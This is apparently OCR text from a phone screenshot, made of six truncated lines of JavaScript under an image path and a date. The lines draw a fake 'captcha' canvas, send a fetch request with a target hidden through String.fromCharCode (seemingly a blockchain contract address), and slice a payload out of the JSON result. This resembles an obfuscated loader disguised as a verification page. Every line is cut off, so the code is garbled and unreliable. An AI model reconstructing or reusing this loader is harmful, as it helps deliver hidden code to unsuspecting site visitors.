
📆 2026-05-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),